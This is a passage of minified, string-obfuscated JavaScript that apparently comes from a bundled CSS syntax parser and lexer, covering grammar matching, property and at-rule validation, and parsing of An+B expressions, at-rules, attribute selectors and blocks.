t=_r(e[n(1642)]),r=_r(xr([xr([{type:n(3288),name:n(916)},{type:n(1200),name:n(2291)}]),xr([{type:n(1200),name:n(2291)},xr([{type:n(1287),comma:!1,min:0,max:0,term:xr([{type:n(3288),name:n(2097)},{type:n(1200),name:n(2291)}])},{type:n(1287),comma:!1,min:0,max:0,term:xr([{type:n(3288),name:"or"},{type:n(1200),name:n(2291)}])}],"|")])],"|")),i=_r(xr([{type:n(1200),name:n(2037)},xr([{type:n(1401),value:"("},{type:n(1200),name:n(3336)},{type:n(1401),value:")"}]),{type:n(1200),name:n(1223)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1200):case n(2176):return{type:e[n(755)],name:e[n(841)],syntax:e};case n(3288):return{type:e[n(755)],name:e[n(841)][n(1773)](),syntax:e};case n(3380):return{type:e[n(755)],name:"@"+e[n(841)][n(1773)](),syntax:e};case n(2387):return{type:e[n(755)],name:e[n(841)][n(1773)]()+"(",syntax:e};case n(530):return 3===e[n(3097)][n(1373)]?{type:n(1401),value:e[n(3097)][n(2458)](1),syntax:e}:{type:e[n(755)],value:e[n(3097)][n(2109)](1,e[n(3097)][n(1373)]-2)[n(2593)](/\\'/g,"'"),syntax:e};case n(1401):return{type:e[n(755)],value:e[n(3097)],syntax:e};case n(3071):return{type:e[n(755)],syntax:e};default:throw new Error(n(548),e[n(755)])}}function zr(e,n){const r=t;return r(1531)==typeof e&&(e=hr(e)),{type:r(880),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3088)],Mr=t(1528);let Er=0;function Tr(e,n){const r=t;if(e[r(1373)]!==n[r(1373)])return!1;for(let t=0;t<e[r(1373)];t++){const i=n[r(2132)](t);let o=e[r(2132)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(755)]===Bt||e[n(755)]===Tt||e[n(755)]===Vt||e[n(755)]===qt||e[n(755)]===Yt||function(t){const e=n;return t[e(755)]===Ot&&"?"!==t[e(3097)]}(e)}function Cr(e){const n=t;return null===e||e[n(755)]===Xt||e[n(755)]===Zt||e[n(755)]===Jt||e[n(755)]===Ot&&"/"===e[n(3097)]}function Lr(e,n,r){const i=t,o=function(t,e,n){const r=a1l;function i(){const e=a1l;do{b++,w=b<t[e(1373)]?t[b]:null}while(null!==w&&(w[e(755)]===Rt||w[e(755)]===Gt))}function o(e){const n=b+e;return n<t[a1l(1373)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1l(2013)],token:w,prev:y},i(),m=null,b>v&&(v=b)}function u(){const t=a1l;y=2===y[t(755)]?y[t(2905)]:{type:3,syntax:d[t(2013)],token:y[t(2012)],prev:y},d=d[t(2905)]}let d=null,h=null,f=null,m=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(755)]){case r(1528):if(null===h){if(null!==w&&(b!==t[r(1373)]-1||"\\0"!==w[r(3097)]&&"\\9"!==w[r(3097)])){e=gr;break}g=Mr;break}if((e=h[r(2401)])===wr){if(h[r(401)]===y){e=gr;break}e=pr}for(;h[r(2253)]!==d;)u();h=h[r(2905)];break;case r(2483):if(null!==m&&!1!==m)(null===f||b>f[r(541)])&&(f=m,m=!1);else if(null===f){g=r(2483);break}e=f[r(2401)],h=f[r(3162)],d=f[r(2253)],y=f[r(401)],b=f[r(541)],w=b<t[r(1373)]?t[b]:null,f=f[r(2905)];break;case r(880):e=e[r(2779)];break;case"If":e[r(1746)]!==gr&&c(e[r(1746)]),e[r(1810)]!==pr&&a(e[r(1810)]),e=e[r(2779)];break;case r(1279):e={type:r(2441),syntax:e,index:0,mask:0};break;case r(2441):{const t=e[r(2013)][r(1256)];if(e[r(2016)]===t[r(1373)]){if(0===e[r(2552)]||e[r(2013)][r(2590)]){e=gr;break}e=pr;break}if(e[r(2552)]===(1<<t[r(1373)])-1){e=pr;break}for(;e[r(2016)]<t[r(1373)];e[r(2016)]++){const n=1<<e[r(2016)];if(!(e[r(2552)]&n)){c(e),a({type:r(868),syntax:e[r(2013)],mask:e[r(2552)]|n}),e=t[e[r(2016)]++];break}}break}case r(868):e={type:r(2441),syntax:e[r(2013)],index:0,mask:e[r(2552)]};break;case r(3371):if(null!==w){let t=w[r(3097)][r(1773)]();if(-1!==t[r(1498)]("\\")&&(t=t[r(2593)](/\\[09].*$/,"")),Sr[r(2786)](e[r(2039)],t)){e=e[r(2039)][t];break}}e=gr;break;case r(2871):{const t=null!==d?d[r(2333)]:null,n=b+Math[r(1597)](e.fn(w,o,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=pr}else e=gr;break}case r(1200):case r(2176):{const t=r(1200)===e[r(755)]?r(2388):r(860),i=Sr[r(2786)](n,t)?n[t][e[r(841)]]:null;if(!i||!i[r(2779)])throw new Error(r(1838)+(r(1200)===e[r(755)]?"<"+e[r(841)]+">":"<'"+e[r(841)]+"'>"));if(!1!==m&&null!==w&&r(1200)===e[r(755)]&&(r(2493)===e[r(841)]&&w[r(755)]===Et||r(1373)===e[r(841)]&&"0"===w[r(3097)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2013)],opts:e[r(2013)][r(2333)]||null!==d&&d[r(2333)]||null,prev:d},y={type:2,syntax:e[r(2013)],token:y[r(2012)],prev:y},e=i[r(2939)]||i[r(2779)];break}case r(3288):{const t=e[r(841)];if(null!==w){let n=w[r(3097)];if(-1!==n[r(1498)]("\\")&&(n=n[r(2593)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(3380):case r(2387):if(null!==w&&Tr(w[r(3097)],e[r(841)])){l(),e=pr;break}e=gr;break;case r(1401):if(null!==w&&w[r(3097)]===e[r(3097)]){l(),e=pr;break}e=gr;break;case r(3071):null!==w&&w[r(755)]===Bt?Nr(y[r(2012)])?e=gr:(l(),e=Cr(w)?gr:pr):e=Nr(y[r(2012)])||Cr(w)?pr:gr;break;case r(530):let i="",p=b;for(;p<t[r(1373)]&&i[r(1373)]<e[r(3097)][r(1373)];p++)i+=t[p][r(3097)];if(Tr(i,e[r(3097)])){for(;b<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1620)+e[r(755)])}switch(Er+=p,g){case null:console[r(508)](r(2323)),g=r(3202),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2779)])return o;let s=o[i(2779)],a=o[i(2779)]={syntax:n[i(2013)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2905)],o[e(2905)]=n,n=o,o=r;return n}(s)[i(2905)];null!==s;){switch(s[i(755)]){case 2:a[i(2779)][i(697)](a={syntax:s[i(2013)],match:[]}),c[i(697)](a);break;case 3:c[i(3040)](),a=c[c[i(1373)]-1];break;default:a[i(2779)][i(697)]({syntax:s[i(2013)]||null,token:s[i(2012)][i(3097)],node:s[i(2012)][i(1681)]})}s=s[i(2905)]}return o}function jr(e){const n=t;function r(t){const e=a1l;return null!==t&&(e(1200)===t[e(755)]||e(2176)===t[e(755)]||e(3288)===t[e(755)])}let i=null;return null!==this[n(2256)]&&function t(o){const s=n;if(Array[s(1534)](o[s(2779)])){for(let e=0;e<o[s(2779)][s(1373)];e++)if(t(o[s(2779)][e]))return r(o[s(2013)])&&i[s(712)](o[s(2013)]),!0}else if(o[s(1681)]===e)return i=r(o[s(2013)])?[o[s(2013)]]:[],!0;return!1}(this[n(2256)]),i}function Or(e,n){const r=t;return Wr(this,e,(t=>r(1200)===t[r(755)]&&t[r(841)]===n))}function Ir(e,n){const r=t;return Wr(this,e,(t=>r(2176)===t[r(755)]&&t[r(841)]===n))}function Ur(e){const n=t;return Wr(this,e,(t=>n(3288)===t[n(755)]))}function Wr(e,n,r){const i=t,o=jr[i(2786)](e,n);return null!==o&&o[i(668)](r)}function Rr(e){const n=t;return n(1681)in e?e[n(1681)]:Rr(e[n(2779)][0])}function Fr(e){const n=t;return n(1681)in e?e[n(1681)]:Fr(e[n(2779)][e[n(2779)][n(1373)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2256)]&&function t(r){const c=s;if(null!==r[c(2013)]&&r[c(2013)][c(755)]===i&&r[c(2013)][c(841)]===o){const t=Rr(r),i=Fr(r);e[c(2013)][c(353)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ie;do{if(t[o(2469)](n[o(2682)]),n[o(2682)]===i)break;n=n[o(1516)]}while(null!==n);a[o(697)]({parent:r,nodes:t})}}))}Array[c(1534)](r[c(2779)])&&r[c(2779)][c(2978)](t)}(r[s(2256)]),a}const{hasOwnProperty:Hr}=Object[t(3088)];function Dr(e){const n=t;return n(413)==typeof e&&isFinite(e)&&Math[n(1597)](e)===e&&e>=0}function Br(e){const n=t;return Boolean(e)&&Dr(e[n(2650)])&&Dr(e[n(2492)])&&Dr(e[n(1653)])}function qr(t,e){return function(n,r){const i=a1l;if(!n||n[i(2494)]!==Object)return r(n,i(1395));for(let o in n){let s=!0;if(!1!==Hr[i(2786)](n,o)){if(i(755)===o)n[i(755)]!==t&&r(n,i(777)+n[i(755)]+i(558)+t+"`");else if(i(3351)===o){if(null===n[i(3351)])continue;if(n[i(3351)]&&n[i(3351)][i(2494)]===Object)if(i(1531)!=typeof n[i(3351)][i(1656)])o+=i(3340);else if(Br(n[i(3351)][i(1905)])){if(Br(n[i(3351)][i(825)]))continue;o+=i(1138)}else o+=i(963);s=!1}else if(e[i(2932)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1373)];t++){const r=e[o][t];switch(r){case String:s=i(1531)==typeof n[o];break;case Boolean:s=i(1269)==typeof n[o];break;case null:s=null===n[o];break;default:i(1531)==typeof r?s=n[o]&&n[o][i(755)]===r:Array[i(1534)](r)&&(s=n[o]instanceof Ie)}}}else r(n,i(3085)+o+i(1722)+t+i(1069));s||r(n,i(2643)+t+"."+o+"`")}}for(const o in e)Hr[i(2786)](e,o)&&!1===Hr[i(2786)](n,o)&&r(n,i(2996)+t+"."+o+i(682))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1373)];t++){const o=e[t];if(o===String||o===Boolean)i[r(697)](o[r(841)][r(1773)]());else if(null===o)i[r(697)](r(1294));else if(r(1531)==typeof o)i[r(697)](o);else{if(!Array[r(1534)](o))throw new Error(r(1410)+o+r(1049)+n+r(2675));i[r(697)](r(1800)+(Zr(o,n)||r(493))+">")}}return i[r(3033)](r(1884))}function Vr(e,n){const r=t,i=n[r(2155)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2786)](i,t))continue;const n=o[t]=Array[r(1534)](i[t])?i[t][r(1866)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2013)]&&(o[t]=r?e[t][i(2013)]:ln(e[t][i(2013)],{compact:n}));return o}function Yr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2232)](e))o[t]={prelude:s[i(2136)]&&(r?s[i(2136)][i(2013)]:ln(s[i(2136)][i(2013)],{compact:n})),descriptors:s[i(443)]&&Xr(s[i(443)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1l;return n(1531)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(697)]({type:n,value:t[e(1866)](i,o),node:null}))),r}(t):e[n(3266)](t,mr)}(r,e[o(2013)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1373)];n++)if(e(2234)===t[n][e(3097)][e(1773)]())return!0;return!1}(s)?Jr(null,new Error(o(2500))):(i&&(a=Lr(s,e[o(2384)],e)),i&&a[o(2779)]||(a=Lr(s,n[o(2779)],e),a[o(2779)])?Jr(a[o(2779)],null,a[o(2653)]):Jr(null,new mn(a[o(660)],n[o(2013)],r,a),a[o(2653)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1371)]=kn,this[o(2013)]=r,this[o(1624)]=!1,this[o(3138)]={...n},this[o(2046)]=Object[o(1107)](null),this[o(860)]=Object[o(1107)](null),this[o(2388)]=Object[o(1107)](null),this[o(2155)]=i||function(t){const e=o,n={};if(t[e(1681)])for(const r in t[e(1681)])if(Hr[e(2786)](t[e(1681)],r)){const i=t[e(1681)][r];if(!i[e(2155)])throw new Error(e(1725)+r+e(1214));n[r]=Vr(r,i)}return n}(e),e){if(e[o(1371)]&&(this[o(1371)]=e[o(1371)]),e[o(3138)])for(const t of Object[o(882)](n))Array[o(1534)](e[o(3138)][t])&&(this[o(3138)][t]=e[o(3138)][t]);if(e[o(2388)])for(const[t,n]of Object[o(2232)](e[o(2388)]))this[o(2508)](t,n);if(e[o(1624)]){this[o(1624)]=!0;for(const[t,e]of Object[o(2232)]((s=this[o(3138)],{...qn,...Zn,...Vn(s)})))this[o(2508)](t,e)}if(e[o(2046)])for(const[t,n]of Object[o(2232)](e[o(2046)]))this[o(3328)](t,n);if(e[o(860)])for(const[t,n]of Object[o(2232)](e[o(860)]))this[o(2957)](t,n)}var s;this[o(2384)]=zr(this[o(1371)][o(3033)](o(2295)))}[t(576)](e){const n=t;function r(t,e){o[a1l(697)]({node:t,message:e})}const i=this[n(2155)],o=[];return this[n(2013)][n(353)](e,(function(t){const e=n;i[e(2932)](t[e(755)])?i[t[e(755)]][e(379)](t,r):r(t,e(2310)+t[e(755)]+"`")})),!!o[n(1373)]&&o}[t(1326)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1531)==typeof e||e&&o(1531)==typeof e[o(755)],syntax:null,match:null,matchRef:null};return o(804)==typeof e?a[o(2779)]=zr(e,s):(o(1531)==typeof e?Object[o(837)](a,o(2013),{get:()=>(Object[o(837)](a,o(2013),{value:hr(e)}),a[o(2013)])}):a[o(2013)]=e,Object[o(837)](a,o(2779),{get:()=>(Object[o(837)](a,o(2779),{value:zr(a[o(2013)],s)}),a[o(2779)])}),o(2176)===n&&Object[o(837)](a,o(2939),{get(){const t=o,e=a[t(2013)],n=function(e){const n=t,r=e[n(1256)][0];return!1===e[n(3057)]&&1===e[n(1256)][n(1373)]&&n(1287)===r[n(755)]&&!0===r[n(583)]}(e)?zr({...e,terms:[e[t(1256)][0][t(1642)]]},s):null;return Object[t(837)](a,t(2939),{value:n}),n}})),a}[t(3328)](e,n){const r=t;n&&(this[r(2046)][e]={type:r(2886),name:e,prelude:n[r(2136)]?this[r(1326)](n[r(2136)],r(965),e):null,descriptors:n[r(443)]?Object[r(882)](n[r(443)])[r(2059)](((t,i)=>(t[i]=this[r(1326)](n[r(443)][i],r(2920),i,e),t)),Object[r(1107)](null)):null})}[t(2957)](e,n){const r=t;n&&(this[r(860)][e]=this[r(1326)](n,r(2176),e))}[t(2508)](e,n){const r=t;n&&(this[r(2388)][e]=this[r(1326)](n,r(1200),e))}[t(1108)](e){const n=t;if(!this[n(1579)](e))return new fn(n(3245),"@"+e)}[t(343)](e,n){const r=t,i=this[r(1108)](e);if(i)return i;const o=this[r(1579)](e);return!o[r(2136)]&&n?new SyntaxError(r(1229)+e+r(2018)):!o[r(2136)]||n||Gr(this,o[r(2136)],"",!1)[r(2256)]?void 0:new SyntaxError(r(1229)+e+r(339))}[t(3203)](e,n){const r=t,i=this[r(1108)](e);if(i)return i;const o=this[r(1579)](e),s=bn(n);return o[r(443)]?o[r(443)][s[r(841)]]||o[r(443)][s[r(762)]]?void 0:new fn(r(1090),n):new SyntaxError(r(1229)+e+r(817))}[t(3232)](e){const n=t;if(!this[n(2989)](e))return new fn(n(1662),e)}[t(2808)](e,n){const r=t,i=this[r(343)](e,n);if(i)return Jr(null,i);const o=this[r(1579)](e);return o[r(2136)]?Gr(this,o[r(2136)],n||"",!1):Jr(null,null)}[t(2833)](e,n,r){const i=t,o=this[i(3203)](e,n);if(o)return Jr(null,o);const s=this[i(1579)](e),a=bn(n);return Gr(this,s[i(443)][a[i(841)]]||s[i(443)][a[i(762)]],r,!1)}[t(1137)](e){const n=t;return n(2774)!==e[n(755)]?Jr(null,new Error(n(2582))):this[n(463)](e[n(2101)],e[n(3097)])}[t(463)](e,n){const r=t;if(vn(e)[r(939)])return Jr(null,new Error(r(3031)));const i=this[r(3232)](e);return i?Jr(null,i):Gr(this,this[r(2989)](e),n,!0)}[t(3388)](e,n){const r=t,i=this[r(1754)](e);return i?Gr(this,i,n,!1):Jr(null,new fn(r(624),e))}[t(2779)](e,n){const r=t;return r(1531)==typeof e||e&&e[r(755)]?(r(1531)!=typeof e&&e[r(2779)]||(e=this[r(1326)](e,r(1200),r(1907))),Gr(this,e,n,!1)):Jr(null,new fn(r(3183)))}[t(2711)](e,n,r,i){return Pr(this,n,this[t(463)](e,n),r,i)}[t(3235)](e,n,r){const i=t;return Pr(this,e[i(3097)],this[i(1137)](e),n,r)}[t(369)](e,n,r){const i=t,o=[];return this[i(2013)][i(353)](e,{visit:i(2774),enter:t=>{const e=i;o[e(697)][e(2944)](o,this[e(3235)](t,n,r))}}),o}[t(1579)](e,n=!0){const r=t,i=bn(e);return(i[r(1199)]&&n?this[r(2046)][i[r(841)]]||this[r(2046)][i[r(762)]]:this[r(2046)][i[r(841)]])||null}[t(1989)](e,n=!0){const r=t,i=this[r(1579)](e,n);return i&&i[r(2136)]||null}[t(386)](e,n){const r=t;return this[r(2046)][r(2932)](e)&&this[r(2046)][r(2197)]&&this[r(2046)][e][r(2197)][n]||null}[t(2989)](e,n=!0){const r=t,i=vn(e);return(i[r(1199)]&&n?this[r(860)][i[r(841)]]||this[r(860)][i[r(762)]]:this[r(860)][i[r(841)]])||null}[t(1754)](e){const n=t;return hasOwnProperty[n(2786)](this[n(2388)],e)?this[n(2388)][e]:null}[t(498)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1l;if(a[l(362)](e))return a[l(2150)](e);a[l(2721)](e,!1),null!==c[l(2013)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(1200)!==c[u(755)]&&u(2176)!==c[u(755)])return;const d=u(1200)===c[u(755)]?t[u(2388)]:t[u(860)],h=u(1200)===c[u(755)]?o:s;hasOwnProperty[u(2786)](d,c[u(841)])?r(t,c[u(841)],h,d[c[u(841)]])&&(i[u(697)](n(e,a===o)+u(2732)+n(c[u(841)],u(1200)===c[u(755)])),a[u(2721)](e,!0)):(i[u(697)](n(e,a===o)+u(552)+n(c[u(841)],u(1200)===c[u(755)])),a[u(2721)](e,!0))},f===fr&&m===fr)throw new Error(h(2952));!function t(e){const n=h;switch(f[n(2786)](d,e),e[n(755)]){case n(2535):e[n(1256)][n(2978)](t);break;case n(1287):case n(2879):t(e[n(1642)]);break;case n(1200):case n(2176):case n(3288):case n(3380):case n(2387):case n(530):case n(1401):case n(3071):break;default:throw new Error(n(626)+e[n(755)])}m[n(2786)](d,e)}(c)}(c[l(2013)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2388)])r(this,t,o,this[e(2388)][t]);for(const t in this[e(860)])r(this,t,s,this[e(860)][t]);const a=[...o[e(882)]()][e(3210)]((t=>o[e(2150)](t))),c=[...s[e(882)]()][e(3210)]((t=>s[e(2150)](t)));return a[e(1373)]||c[e(1373)]?{errors:i,types:a,properties:c}:null}[t(2354)](e,n){const r=t;return{generic:this[r(1624)],cssWideKeywords:this[r(1371)],units:this[r(3138)],types:Xr(this[r(2388)],!n,e),properties:Xr(this[r(860)],!n,e),atrules:Yr(this[r(2046)],!n,e)}}[t(2326)](){const e=t;return JSON[e(1710)](this[e(2354)]())}}function Kr(e,n){const r=t;return r(1531)==typeof n&&/^\s*\|/[r(525)](n)?r(1531)==typeof e?e+n:n[r(2593)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1107)](null);for(const[t,o]of Object[r(2232)](e))if(o){i[t]={};for(const e of Object[r(882)](o))n[r(1925)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2232)](n))switch(t){case r(1624):i[t]=Boolean(o);break;case r(1371):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(3138):i[t]={...e[t]};for(const[e,n]of Object[r(2232)](o))i[t][e]=Array[r(1534)](n)?n:[];break;case r(2046):i[t]={...e[t]};for(const[e,n]of Object[r(2232)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2136)]||null,descriptors:{...o[r(443)]}};if(n){s[r(2136)]=n[r(2136)]?Kr(s[r(2136)],n[r(2136)]):s[r(2136)]||null;for(const[t,e]of Object[r(2232)](n[r(443)]||{}))s[r(443)][t]=e?Kr(s[r(443)][t],e):null;Object[r(882)](s[r(443)])[r(1373)]||(s[r(443)]=null)}}break;case r(2388):case r(860):i[t]={...e[t]};for(const[e,n]of Object[r(2232)](o))i[t][e]=Kr(i[t][e],n);break;case r(2195):case r(1398):i[t]={...e[t]};for(const[e,n]of Object[r(2232)](o))i[t][e]={...i[t][e],...n};break;case r(3213):i[t]={...e[t],...o};break;case r(2907):case r(1372):i[t]={...e[t],...$r(o,[r(3045)])};break;case r(1681):i[t]={...e[t],...$r(o,[r(841),r(2155),r(3045),r(3266),r(1380)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(501)]+e;const o=this[r(2132)](i);for(o!==ei&&o!==ni||(n&&this[r(808)](r(1129)),i++);i<this[r(1654)];i++)Kt(this[r(2132)](i))||this[r(808)](r(506),i)}function ai(e){return si[t(2786)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1139)](this[r(501)]+e,n)){let t="";switch(n){case ri:t=r(2554);break;case ni:t=r(3228)}this[r(808)](t,this[r(501)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1085)];for(;i===Rt||i===Gt;)i=this[e(3060)](++n);if(i!==It){if(!this[e(2663)](ei,n)&&!this[e(2663)](ni,n))return null;r=this[e(2663)](ei,n)?ei:ni;do{i=this[e(3060)](++n)}while(i===Rt||i===Gt);i!==It&&(this[e(873)](n),ai[e(2786)](this,ii))}return n>0&&this[e(873)](n),0===r&&(i=this[e(2132)](this[e(501)]),i!==ei&&i!==ni&&this[e(808)](e(1990))),ai[e(2786)](this,0!==r),r===ni?"-"+this[e(883)](It):this[e(883)](It)}const ui=t(794),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(501)];let r=null,i=null;if(this[e(1085)]===It)ai[e(2786)](this,oi),i=this[e(883)](It);else if(this[e(1085)]===Et&&this[e(1139)](this[e(501)],ni))switch(r="-1",ci[e(2786)](this,1,ri),this[e(1654)]-this[e(501)]){case 2:this[e(1516)](),i=li[e(2786)](this);break;case 3:ci[e(2786)](this,2,ni),this[e(1516)](),this[e(723)](),ai[e(2786)](this,ii),i="-"+this[e(883)](It);break;default:ci[e(2786)](this,2,ni),si[e(2786)](this,3,ii),this[e(1516)](),i=this[e(1625)](n+2)}else if(this[e(1085)]===Et||this[e(2663)](ei)&&this[e(3060)](1)===Et){let t=0;switch(r="1",this[e(2663)](ei)&&(t=1,this[e(1516)]()),ci[e(2786)](this,0,ri),this[e(1654)]-this[e(501)]){case 1:this[e(1516)](),i=li[e(2786)](this);break;case 2:ci[e(2786)](this,1,ni),this[e(1516)](),this[e(723)](),ai[e(2786)](this,ii),i="-"+this[e(883)](It);break;default:ci[e(2786)](this,1,ni),si[e(2786)](this,2,ii),this[e(1516)](),i=this[e(1625)](n+t+1)}}else if(this[e(1085)]===Wt){const t=this[e(2132)](this[e(501)]),o=t===ei||t===ni;let s=this[e(501)]+o;for(;s<this[e(1654)]&&Kt(this[e(2132)](s));s++);s===this[e(501)]+o&&this[e(808)](e(506),this[e(501)]+o),ci[e(2786)](this,s-this[e(501)],ri),r=this[e(2219)](n,s),s+1===this[e(1654)]?(this[e(1516)](),i=li[e(2786)](this)):(ci[e(2786)](this,s-this[e(501)]+1,ni),s+2===this[e(1654)]?(this[e(1516)](),this[e(723)](),ai[e(2786)](this,ii),i="-"+this[e(883)](It)):(si[e(2786)](this,s-this[e(501)]+2,ii),this[e(1516)](),i=this[e(1625)](s+1)))}else this[e(808)]();return null!==r&&r[e(2132)](0)===ei&&(r=r[e(2109)](1)),null!==i&&i[e(2132)](0)===ei&&(i=i[e(2109)](1)),{type:e(794),loc:this[e(1448)](n,this[e(501)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1622)](t+r)}else this[n(1622)](t)}else this[n(1622)](e.b)}function mi(){const e=t;return this[e(661)](this[e(535)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(3060)](n);n++){if(t===Jt)return!0;if(t===Yt||t===Nt)return!1}return!1}const gi=t(2886),wi=t(2907),bi={name:String,prelude:[t(965),t(661),null],block:[t(2385),null]};function vi(e=!1){const n=t,r=this[n(501)];let i,o,s=null,a=null;switch(this[n(2550)](Nt),i=this[n(1625)](r+1),o=i[n(1773)](),this[n(723)](),!1===this[n(1782)]&&this[n(1085)]!==Yt&&this[n(1085)]!==Dt&&(s=this[n(3152)]?this[n(597)](this[n(965)][n(2830)](this,i,e),mi):mi[n(2786)](this,this[n(541)]),this[n(723)]()),this[n(1085)]){case Dt:this[n(1516)]();break;case Yt:a=hasOwnProperty[n(2786)](this[n(2907)],o)&&n(804)==typeof this[n(2907)][o][n(2611)]?this[n(2907)][o][n(2611)][n(2786)](this,e):this[n(2385)](pi[n(2786)](this))}return{type:n(2886),loc:this[n(1448)](r,this[n(501)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2012)](Nt,"@"+e[n(841)]),null!==e[n(2136)]&&this[n(1681)](e[n(2136)]),e[n(2611)]?this[n(1681)](e[n(2611)]):this[n(2012)](Dt,";")}const xi=t(965),ki=t(2602),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1773)]()),this[n(723)](),r=hasOwnProperty[n(2786)](this[n(2907)],e)&&n(804)==typeof this[n(2907)][e][n(2136)]?this[n(2907)][e][n(2136)][n(2786)](this):this[n(1917)](this[n(2195)][n(965)]),this[n(723)](),!0!==this[n(1782)]&&this[n(1085)]!==Yt&&this[n(1085)]!==Dt&&this[n(808)](n(3361)),{type:n(965),loc:this[n(1103)](r),children:r}}function zi(e){this[t(2173)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Ci=126;function Li(){const e=t;this[e(1782)]&&this[e(808)](e(1614));const n=this[e(501)];let r=!1;return this[e(2663)](Mi)?(r=!0,this[e(1516)]()):this[e(2663)](Ni)||this[e(2550)](Et),this[e(2663)](Ni)?this[e(2132)](this[e(501)]+1)!==Ei?(this[e(1516)](),this[e(2550)](Et)):r&&this[e(808)](e(969),this[e(1654)]):r&&this[e(808)](e(2372)),{type:e(1559),loc:this[e(1448)](n,this[e(501)]),name:this[e(1625)](n)}}function ji(){const e=t,n=this[e(501)],r=this[e(2132)](n);return r!==Ei&&r!==Ci&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(808)](e(1356)),this[e(1516)](),r!==Ei&&(this[e(2663)](Ei)||this[e(808)](e(2181)),this[e(1516)]()),this[e(1625)](n)}const Oi=t(2829),Ii={name:t(1559),matcher:[String,null],value:[t(530),t(1559),null],flags:[String,null]};function Ui(){const e=t,n=this[e(501)];let r,i=null,o=null,s=null;return this[e(2550)](qt),this[e(723)](),r=Li[e(2786)](this),this[e(723)](),this[e(1085)]!==Zt&&(this[e(1085)]!==Et&&(i=ji[e(2786)](this),this[e(723)](),o=this[e(1085)]===Lt?this[e(530)]():this[e(1559)](),this[e(723)]()),this[e(1085)]===Et&&(s=this[e(883)](Et),this[e(723)]())),this[e(2550)](Zt),{type:e(2829),loc:this[e(1448)](n,this[e(501)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(2012)](Ot,"["),this[n(1681)](e[n(841)]),null!==e[n(2844)]&&(this[n(1622)](e[n(2844)]),this[n(1681)](e[n(3097)])),null!==e[n(2029)]&&this[n(2012)](Et,e[n(2029)]),this[n(2012)](Ot,"]")}const Ri=38;function Fi(){return this[t(661)](null,!0)}function Pi(){const e=t;return this[e(597)](this[e(721)],Fi)}function Hi(){const e=t;return this[e(661)](this[e(2277)],!0)}function Di(){const e=t;if(this[e(1085)]===Dt)return Hi[e(2786)](this,this[e(541)]);const n=this[e(597)](this[e(2774)],Hi);return this[e(1085)]===Dt&&this[e(1516)](),n}const Bi=t(2385),qi=t(2611),Zi={children:[[t(2886),t(721),t(2774)]]};function Vi(e){const n=t,r=e?Di:Pi,i=this[n(501)];let o=this[n(1194)]();this[n(2550)](Yt);t:for(;!this[n(1782)];)switch(this[n(1085)]){case Jt:break t;case Rt:case Gt:this[n(1516)]();break;case Nt:o[n(697)](this[n(597)](this[n(2886)][n(2830)](this,e),Fi));break;default:e&&this[n(2663)](Ri)?o[n(697)](Pi[n(2786)](this)):o[n(697)](r[n(2786)](this))}return this[n(1782)]||this[n(2550)](Jt),{type:n(2385),loc:this[n(1448)](i,this[n(501)]),children:o}}function Xi(e){const n=t;this[n(2012)](Yt,"{"),this[n(2173)](e,(t=>{const 